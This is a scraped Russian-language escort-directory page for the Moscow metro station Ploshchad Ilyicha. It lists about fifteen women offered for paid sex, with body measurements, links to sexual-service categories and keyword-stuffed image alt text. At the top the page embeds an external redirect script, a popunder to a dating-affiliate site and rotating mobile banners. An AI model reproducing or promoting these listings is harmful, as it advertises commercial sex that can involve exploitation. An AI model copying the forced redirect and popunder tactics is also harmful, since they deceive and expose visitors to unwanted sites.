<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-2136 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Путаны метро Площадь Ильича</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Проститутки Москвы предлагают различный перечень услуг, чтобы состоятельный господин имел возможность отлично релаксироваться, после чего ощутить яркое удовольствие.    <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок театральная"  data-src="/foto/114/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="485" /><noscript><img decoding="async" src="/foto/114/2.jpg" alt="номера элитных индивидуалок театральная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Восприимчивая и чувствительная красавица, которая ценит эмоциональную глубину!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>166 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/dina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки выезд нагорный"  data-src="/foto/108/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/108/3.jpg" alt="проститутки выезд нагорный" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Сильная и независимая, но готовая поддерживать близких.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Виолетта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/violetta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых шлюх боровицкая"  data-src="/foto/72/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/72/3.jpg" alt="фотографии дешевых шлюх боровицкая" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллигентная и утонченная леди, которая ценит красоту и гармонию!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Богдана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/bogdana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку петровско-разумовская"  data-src="/foto/107/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="434" /><noscript><img decoding="async" src="/foto/107/1.jpg" alt="снять дешевую проститутку петровско-разумовская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Мадина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/madina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги крюково"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="интим услуги за деньги крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны путан лосиноостровский"  data-src="/foto/89/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" src="/foto/89/1.jpg" alt="телефоны путан лосиноостровский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Любознательная и открытая девушка, жаждущая новых знаний и опыта.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>161 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять недорогую индивидуалку верхние лихоборы"  data-src="/foto/160/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="426" /><noscript><img decoding="async" src="/foto/160/2.jpg" alt="снять недорогую индивидуалку верхние лихоборы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Страстная и соблазнительная красавица, готовая разжечь огонь страсти!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Леся</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lesya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять проститутку на ночь новые черёмушки"  data-src="/foto/44/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/44/3.jpg" alt="снять проститутку на ночь новые черёмушки" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Стремительная и энергичная девушка, которая не боится брать на себя риски. ))</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Доля</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/dolya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="праститутки матушкино"  data-src="/foto/118/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="470" /><noscript><img decoding="async" src="/foto/118/2.jpg" alt="праститутки матушкино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ценю глубину разговоров и настоящую искренность.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Владлена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/vladlena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера телефонов путан красносельская"  data-src="/foto/185/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="326" /><noscript><img decoding="async" src="/foto/185/2.jpg" alt="номера телефонов путан красносельская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтающая о путешествиях по всему миру.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Урсула</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/ursula.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок беломорская"  data-src="/foto/161/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="437" /><noscript><img decoding="async" src="/foto/161/1.jpg" alt="номера индивидуалок беломорская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю путешествия и новые приключения!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Стелла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/stella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки москва"  data-src="/foto/142/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/142/3.jpg" alt="дешевые проститутки москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>У меня есть страсть к приключениям и новым открытиям.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Наталия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых шлюх рязанский проспект"  data-src="/foto/3/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/3/2.jpg" alt="фотографии дешевых шлюх рязанский проспект" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная, верю в истинную любовь.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Симона</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/simona.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку тушинская"  data-src="/foto/91/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/91/1.jpg" alt="снять путану индивидуалку тушинская" class="" data-eio="l" /></noscript></center> <blockquoteУтонченная и элегантная девушка, олицетворение стиля и изысканности.! 


<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Кира</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки новогиреево"  data-src="/foto/43/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="278" /><noscript><img decoding="async" src="/foto/43/3.jpg" alt="проститутки новогиреево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю проводить время на природе и наслаждаться ее красотой!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милица</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milica.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-258" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/vesna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Весна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-4-150x150.jpg" alt="Весна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/vesna.html" class="zem_rp_title">Весна</a></li>
<li data-position="1" data-poid="in-200" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Галина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-3-150x150.jpg" alt="Галина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="zem_rp_title">Галина</a></li>
<li data-position="2" data-poid="in-93" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/pamela.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Памела" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-3-150x150.jpg" alt="Памела" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/pamela.html" class="zem_rp_title">Памела</a></li>
<li data-position="3" data-poid="in-272" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/fekla.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фекла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-8-150x150.jpg" alt="Фекла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/fekla.html" class="zem_rp_title">Фекла</a></li>
<li data-position="4" data-poid="in-212" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/katarina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Катарина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/10-150x150.jpg" alt="Катарина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/katarina.html" class="zem_rp_title">Катарина</a></li>
<li data-position="5" data-poid="in-221" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Матильда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-1-150x150.jpg" alt="Матильда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="zem_rp_title">Матильда</a></li>
<li data-position="6" data-poid="in-120" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_title">Маргарита</a></li>
<li data-position="7" data-poid="in-86" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/oliviya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Оливия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-6-150x150.jpg" alt="Оливия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/oliviya.html" class="zem_rp_title">Оливия</a></li>
<li data-position="8" data-poid="in-227" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Амелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" alt="Амелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_title">Амелия</a></li>
<li data-position="9" data-poid="in-268" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Габриэлла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" alt="Габриэлла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_title">Габриэлла</a></li>
<li data-position="10" data-poid="in-214" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lesya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Леся" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-2-150x150.jpg" alt="Леся" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lesya.html" class="zem_rp_title">Леся</a></li>
